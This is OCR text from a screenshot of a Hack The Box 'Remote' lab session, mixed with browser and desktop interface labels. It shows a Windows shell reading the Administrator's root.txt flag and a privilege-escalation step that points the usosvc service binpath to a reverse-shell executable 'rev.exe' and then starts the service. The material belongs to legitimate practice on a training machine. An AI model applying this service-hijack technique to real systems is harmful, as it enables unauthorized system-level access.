 Applications Places System
Sat May 30, 13:27
Hack The Box :: Remote - Mozilla Firefox
Hack The Box :: Remote
Hack The Box——Remo
/bin/bash
/bin/bash 62x20
C:\>cd users
cd users
C:\Users>cd administrator
cd administrator
C:\Users\Administrator>cd desktop
cd desktop
C:\Users\Administrator\Desktop>cat root.txt
cat root.txt
'cat' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\Desktop>type root.txt
type root.txt
C:\Users\Administrator\Desktop>
/bin/bash 63x20
tag= <yes|no>
depend= <Dependencies(separated by / (forward slash))>
obj= <AccountName|ObjectName>
DisplayName= <display name>
password= <password>
c:\Windows\Temp>sc config usosvc binpath="c:\windows\temp\rev.e
xe"
sc config usosvc binpath="c:\windows\temp\rev.exe"
[SC] ChangeServiceConfig SUCCESS
c:\Windows\Temp>sc start usosvc
sc start usosvc
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in
a timely fashion.
c:\Windows\Temp>
Labs
Starting Point
Access
Machines
Custom
Exploitation
CVE
20
0
30 Apr
02 May
04 May
06 May
08 May
10 May
12 May
14 May
16 May
18 May
20 May
22 May
24 May
26 May
28 May
30 May
Difficulty Ratings
10.10.10.180
mrb3n
Difficulty
Hack The Box :: Remote...
[Terminal - ]
[Terminal - ]
/bin/bash
*Unsaved Document 1 - ...